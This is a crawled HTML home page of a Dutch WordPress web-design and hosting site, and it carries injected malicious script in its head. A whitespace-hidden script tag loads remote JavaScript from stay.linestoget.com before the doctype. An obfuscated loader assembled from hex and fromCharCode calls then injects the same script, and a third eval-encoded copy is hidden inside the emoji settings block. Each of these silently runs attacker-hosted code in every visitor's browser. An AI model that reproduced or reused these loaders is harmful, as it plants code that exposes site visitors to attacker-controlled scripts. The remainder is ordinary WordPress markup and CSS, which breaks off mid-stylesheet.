

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saskiadesign.nl/?a=productsa%2FE2026340.html
body_size: 13655
content:



                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/check.js'></script><!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="nl"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="nl"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="nl"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="nl"> <!--<![endif]-->

<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8" />
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<meta http-equiv="cleartype" content="on">

	<!-- Responsive and mobile friendly stuff -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - SaskiaDesign</title>
	<link rel="canonical" href="https://saskiadesign.nl/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - SaskiaDesign" />
	<meta property="og:description" content="Welkom op &#8230; SaskiaDesign Webhosting Webhosting Wij kunnen de hosting voor uw website en/of email voor u regelen. Stuur me een berichtje via het formulier! WordPress website WordPress website Een nieuwe website nodig of een bestaande website omzetten, bij SaskiaDesign kan het allemaal. Stuur me een berichtje via het formulier! Algemene Voorwaarden Privacyverklaring Cookie beleid&hellip;Continue reading &rarr;" />
	<meta property="og:url" content="https://saskiadesign.nl/" />
	<meta property="og:site_name" content="SaskiaDesign" />
	<meta property="article:modified_time" content="2026-01-12T03:33:43+00:00" />
	<meta property="og:image" content="https://saskiadesign.nl/wp-content/uploads/2019/03/SD-LOGO-avatar-klein-300x290.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://saskiadesign.nl/","url":"https://saskiadesign.nl/","name":"Home - SaskiaDesign","isPartOf":{"@id":"https://saskiadesign.nl/#website"},"primaryImageOfPage":{"@id":"https://saskiadesign.nl/#primaryimage"},"image":{"@id":"https://saskiadesign.nl/#primaryimage"},"thumbnailUrl":"https://saskiadesign.nl/wp-content/uploads/2019/03/SD-LOGO-avatar-klein-300x290.png","datePublished":"2019-04-02T12:32:09+00:00","dateModified":"2026-01-12T03:33:43+00:00","breadcrumb":{"@id":"https://saskiadesign.nl/#breadcrumb"},"inLanguage":"nl","potentialAction":[{"@type":"ReadAction","target":["https://saskiadesign.nl/"]}]},{"@type":"ImageObject","inLanguage":"nl","@id":"https://saskiadesign.nl/#primaryimage","url":"https://saskiadesign.nl/wp-content/uploads/2019/03/SD-LOGO-avatar-klein.png","contentUrl":"https://saskiadesign.nl/wp-content/uploads/2019/03/SD-LOGO-avatar-klein.png","width":724,"height":699},{"@type":"BreadcrumbList","@id":"https://saskiadesign.nl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://saskiadesign.nl/#website","url":"https://saskiadesign.nl/","name":"SaskiaDesign","description":"Hosting | Wordpress | Cursussen | Sjablonen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saskiadesign.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SaskiaDesign &raquo; feed" href="https://saskiadesign.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SaskiaDesign &raquo; reactiesfeed" href="https://saskiadesign.nl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saskiadesign.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*//*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://saskiadesign.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://saskiadesign.nl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://saskiadesign.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://saskiadesign.nl/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://saskiadesign.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://saskiadesign.nl/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://saskiadesign.nl/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css-css' href='https://saskiadesign.nl/wp-content/themes/wp_theme_basetheme-1.4/css/vendors.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sitepoint-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Dosis:700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='sitepoint-base-style-css' href='https://saskiadesign.nl/wp-content/themes/wp_theme_basetheme-1.4/style.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://saskiadesign.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://saskiadesign.nl/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://saskiadesign.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://saskiadesign.nl/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3690-css' href='https://saskiadesign.nl/wp-content/uploads/elementor/css/post-3690.css?ver=1678735225' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://saskiadesign.nl/wp-content/uploads/elementor/css/global.css?ver=1678735301' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3552-css' href='https://saskiadesign.nl/wp-content/uploads/elementor/css/post-3552.css?ver=1678735251' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://saskiadesign.nl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/themes/wp_theme_basetheme-1.4/js/vendors.min.js?ver=1.0.0' id='sitepoint-base-vendors-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/granular-controls-for-elementor/assets/js/jarallax.js?ver=1.0.5' id='granule-parallax-js-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/granular-controls-for-elementor/assets/js/particles.min.js?ver=1.0.5' id='granule-particles-js-js'></script>
<link rel="https://api.w.org/" href="https://saskiadesign.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://saskiadesign.nl/wp-json/wp/v2/pages/3552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saskiadesign.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://saskiadesign.nl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel='shortlink' href='https://saskiadesign.nl/' />
<link rel="alternate" type="application/json+oembed" href="https://saskiadesign.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaskiadesign.nl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://saskiadesign.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaskiadesign.nl%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style>		<style type="text/css">
				body,
				h1,
				h2,
				h3,
				h4,
				h5,
				h6,
			  p,
				.header-meta a:visited,
				.smallprint a:visited,
				.site-content,
				.fa,
				.site-title a,
				.main-navigation a { color: #cccccc;
			}
			.post-categories a { background: #cccccc;
		</style>
		<meta name="generator" content="Elementor 3.11.4; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://saskiadesign.nl/wp-content/uploads/2019/03/cropped-SD-LOGO-avatar-klein-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://saskiadesign.nl/wp-content/uploads/2019/03/cropped-SD-LOGO-avatar-klein-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saskiadesign.nl/wp-content/uploads/2019/03/cropped-SD-LOGO-avatar-klein-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://saskiadesign.nl/wp-content/uploads/2019/03/cropped-SD-LOGO-avatar-klein-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

/** Start Envato Elements CSS: Blocks (142-3-a175df65179b9ef6a5ca9f1b2c0202b9) **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


